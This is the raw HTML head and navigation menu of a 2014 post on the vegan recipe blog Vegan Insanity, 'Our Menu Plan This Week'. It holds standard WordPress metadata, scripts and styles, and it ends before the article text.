

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.veganinsanity.com/menu-plans/menu-plan-wk7/
body_size: 13263
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Our Menu Plan This Week | Vegan Recipes from Cassie Howard</title>

		<!-- All in One SEO 4.5.7.1 - aioseo.com -->
		<meta name="description" content="I&#039;m kind of in love with bananas. And by kind of, I mean TOTALLY. Every week, I create a menu plan for the week ahead. I&#039;ve always found menu planning to be helpful, but especially when eating a vegan diet. Sometimes I forget to make one, and those weeks are just awful. I stare into" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="p:domain_verify" content="c432ee7edb9e85599c4cc25aca6b4290" />
		<meta name="keywords" content="weekly menu plans" />
		<link rel="canonical" href="http://www.veganinsanity.com/menu-plans/menu-plan-wk7/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.7.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Vegan Recipes from Cassie Howard | Vegan Insanity &gt;&gt; Vegan recipes that are delicious and easy to make. Plus, kitchen, cooking &amp; shopping tips!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Our Menu Plan This Week | Vegan Recipes from Cassie Howard" />
		<meta property="og:description" content="I&#039;m kind of in love with bananas. And by kind of, I mean TOTALLY. Every week, I create a menu plan for the week ahead. I&#039;ve always found menu planning to be helpful, but especially when eating a vegan diet. Sometimes I forget to make one, and those weeks are just awful. I stare into" />
		<meta property="og:url" content="http://www.veganinsanity.com/menu-plans/menu-plan-wk7/" />
		<meta property="article:published_time" content="2014-05-26T13:14:43+00:00" />
		<meta property="article:modified_time" content="2014-05-26T13:14:43+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Our Menu Plan This Week | Vegan Recipes from Cassie Howard" />
		<meta name="twitter:description" content="I&#039;m kind of in love with bananas. And by kind of, I mean TOTALLY. Every week, I create a menu plan for the week ahead. I&#039;ve always found menu planning to be helpful, but especially when eating a vegan diet. Sometimes I forget to make one, and those weeks are just awful. I stare into" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"http:\/\/www.veganinsanity.com\/menu-plans\/menu-plan-wk7\/#article","name":"Our Menu Plan This Week | Vegan Recipes from Cassie Howard","headline":"Our Menu Plan This Week","author":{"@id":"http:\/\/www.veganinsanity.com\/author\/cassieadmin\/#author"},"publisher":{"@id":"http:\/\/www.veganinsanity.com\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/www.veganinsanity.com\/wp-content\/uploads\/2014\/05\/Box-of-Bananas.jpg","@id":"http:\/\/www.veganinsanity.com\/menu-plans\/menu-plan-wk7\/#articleImage","width":584,"height":517},"datePublished":"2014-05-26T09:14:43-04:00","dateModified":"2014-05-26T09:14:43-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"http:\/\/www.veganinsanity.com\/menu-plans\/menu-plan-wk7\/#webpage"},"isPartOf":{"@id":"http:\/\/www.veganinsanity.com\/menu-plans\/menu-plan-wk7\/#webpage"},"articleSection":"Menu Plans, weekly menu plans"},{"@type":"BreadcrumbList","@id":"http:\/\/www.veganinsanity.com\/menu-plans\/menu-plan-wk7\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.veganinsanity.com\/#listItem","position":1,"name":"Home","item":"http:\/\/www.veganinsanity.com\/","nextItem":"http:\/\/www.veganinsanity.com\/category\/menu-plans\/#listItem"},{"@type":"ListItem","@id":"http:\/\/www.veganinsanity.com\/category\/menu-plans\/#listItem","position":2,"name":"Menu Plans","item":"http:\/\/www.veganinsanity.com\/category\/menu-plans\/","nextItem":"http:\/\/www.veganinsanity.com\/menu-plans\/menu-plan-wk7\/#listItem","previousItem":"http:\/\/www.veganinsanity.com\/#listItem"},{"@type":"ListItem","@id":"http:\/\/www.veganinsanity.com\/menu-plans\/menu-plan-wk7\/#listItem","position":3,"name":"Our Menu Plan This Week","previousItem":"http:\/\/www.veganinsanity.com\/category\/menu-plans\/#listItem"}]},{"@type":"Organization","@id":"http:\/\/www.veganinsanity.com\/#organization","name":"Vegan Recipes from Cassie Howard","url":"http:\/\/www.veganinsanity.com\/"},{"@type":"Person","@id":"http:\/\/www.veganinsanity.com\/author\/cassieadmin\/#author","url":"http:\/\/www.veganinsanity.com\/author\/cassieadmin\/","name":"Cassie","image":{"@type":"ImageObject","@id":"http:\/\/www.veganinsanity.com\/menu-plans\/menu-plan-wk7\/#authorImage","url":"http:\/\/0.gravatar.com\/avatar\/3465add4a2443e8209943ac417295268?s=96&r=g","width":96,"height":96,"caption":"Cassie"}},{"@type":"WebPage","@id":"http:\/\/www.veganinsanity.com\/menu-plans\/menu-plan-wk7\/#webpage","url":"http:\/\/www.veganinsanity.com\/menu-plans\/menu-plan-wk7\/","name":"Our Menu Plan This Week | Vegan Recipes from Cassie Howard","description":"I'm kind of in love with bananas. And by kind of, I mean TOTALLY. Every week, I create a menu plan for the week ahead. I've always found menu planning to be helpful, but especially when eating a vegan diet. Sometimes I forget to make one, and those weeks are just awful. I stare into","inLanguage":"en-US","isPartOf":{"@id":"http:\/\/www.veganinsanity.com\/#website"},"breadcrumb":{"@id":"http:\/\/www.veganinsanity.com\/menu-plans\/menu-plan-wk7\/#breadcrumblist"},"author":{"@id":"http:\/\/www.veganinsanity.com\/author\/cassieadmin\/#author"},"creator":{"@id":"http:\/\/www.veganinsanity.com\/author\/cassieadmin\/#author"},"datePublished":"2014-05-26T09:14:43-04:00","dateModified":"2014-05-26T09:14:43-04:00"},{"@type":"WebSite","@id":"http:\/\/www.veganinsanity.com\/#website","url":"http:\/\/www.veganinsanity.com\/","name":"Vegan Recipes from Cassie Howard","description":"Vegan Insanity >> Vegan recipes that are delicious and easy to make. Plus, kitchen, cooking & shopping tips!","inLanguage":"en-US","publisher":{"@id":"http:\/\/www.veganinsanity.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Vegan Recipes from Cassie Howard &raquo; Feed" href="http://www.veganinsanity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vegan Recipes from Cassie Howard &raquo; Comments Feed" href="http://www.veganinsanity.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vegan Recipes from Cassie Howard &raquo; Our Menu Plan This Week Comments Feed" href="http://www.veganinsanity.com/menu-plans/menu-plan-wk7/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.veganinsanity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='vegan-insanity-css' href='http://www.veganinsanity.com/wp-content/themes/foodie/style.css?ver=1.0.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.veganinsanity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='yarpp-thumbnails-css' href='http://www.veganinsanity.com/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.10' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 130px;height: 170px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 120px;height: 120px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 120px;}.yarpp-thumbnail-default > img {min-height: 120px;min-width: 120px;}
</style>
<link rel="https://api.w.org/" href="http://www.veganinsanity.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.veganinsanity.com/wp-json/wp/v2/posts/612" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.veganinsanity.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='http://www.veganinsanity.com/?p=612' />
<link rel="alternate" type="application/json+oembed" href="http://www.veganinsanity.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.veganinsanity.com%2Fmenu-plans%2Fmenu-plan-wk7%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.veganinsanity.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.veganinsanity.com%2Fmenu-plans%2Fmenu-plan-wk7%2F&#038;format=xml" />
<link rel="icon" href="http://www.veganinsanity.com/wp-content/themes/foodie/images/favicon.ico" />
</head>
<body class="post-template-default single single-post postid-612 single-format-standard header-full-width sidebar-content genesis-breadcrumbs-hidden theme-citrus" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="http://www.veganinsanity.com/">Vegan Recipes from Cassie Howard</a></p><p class="site-description" itemprop="description">Vegan Insanity &gt;&gt; Vegan recipes that are delicious and easy to make. Plus, kitchen, cooking &amp; shopping tips!</p></div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="http://veganinsanity.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10"><a href="http://www.veganinsanity.com/about/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li id="menu-item-1843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1843"><a href="http://www.veganinsanity.com/how-to/vegan-pantry/" itemprop="url"><span itemprop="name">Inside My Vegan Pantry</span></a></li>
	<li id="menu-item-1840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1840"><a href="http://www.veganinsanity.com/recipes/mini-chocolate-chip-cupcakes-with-vanilla-buttercream-frosting/" itemprop="url"><span itemprop="name">My 1 Year Vegan Anniversary</span></a></li>
	<li id="menu-item-1842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1842"><a href="http://www.veganinsanity.com/how-to/how-i-got-over-my-cheese-addiction/" itemprop="url"><span itemprop="name">How I Got Over My Cheese Addiction</span></a></li>
</ul>
</li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54"><a href="http://www.veganinsanity.com/recipe-index/" itemprop="url"><span itemprop="name">Recipes</span></a>
<ul class="sub-menu">
	<li id="menu-item-1829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1829"><a href="http://www.veganinsanity.com/category/recipes/breakfast/" itemprop="url"><span itemprop="name">Breakfast</span></a></li>
	<li id="menu-item-1831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1831"><a href="http://veganinsanity.com/tag/lunch/" itemprop="url"><span itemprop="name">Lunch</span></a></li>
	<li id="menu-item-1830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1830"><a href="http://veganinsanity.com/tag/dinner/" itemprop="url"><span itemprop="name">Dinner</span></a></li>
	<li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1832"><a href="http://www.veganinsanity.com/category/recipes/dessert/" itemprop="url"><span itemprop="name">Dessert</span></a></li>
	<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833"><a href="http://www.veganinsanity.com/category/recipes/snacks-appetizers/" itemprop="url"><span itemprop="name">Snacks/Appetizers</span></a></li>
</ul>
</li>
<li id="menu-item-1834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1834"><a href="http://www.veganinsanity.com/" itemprop="url"><span itemprop="name">Resources</span></a>
<ul class="sub-menu">
	<li id="menu-item-1841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1841"><a href="http://www.veganinsanity.com/how-to/expensive-to-be-vegan/" itemprop="url"><span itemprop="name">Is it Expensive to be Vegan?</span></a></li>
	<li id="menu-item-1844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1844"><a href="http://www.veganinsanity.com/how-to/top-kitchen-tools/" itemprop="url"><span itemprop="name">Top 10 Kitchen Tools</span></a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153"><a href="http://www.veganinsanity.com/cooking-tips/top-10-vegan-cookbooks/" itemprop="url"><span itemprop="name">Top 10 Cookbooks</span></a></li>
	<li id="menu-item-1839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1839"><a href="http://www.veganinsanity.com/category/vegan-picks/" itemprop="url"><span itemprop="name">Vegan Picks</span></a></li>
	<li id="menu-item-1837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1837"><a href="http://www.veganinsanity.com/category/how-to/" itemprop="url"><span itemprop="name">How-to Guides</span></a></li>
	<li id="menu-item-1836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1836"><a href="http://www.veganinsanity.com/category/cooking-tips/" itemprop="url"><span itemprop="name">Cooking Tips</span></a></li>
	<li id="menu-item-1838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1838"><a href="http://www.veganinsanity.com/category/recipe-ideas/" itemprop="url"><span itemprop="name">Recipe Ideas</span></a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="http://www.veganinsanity.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
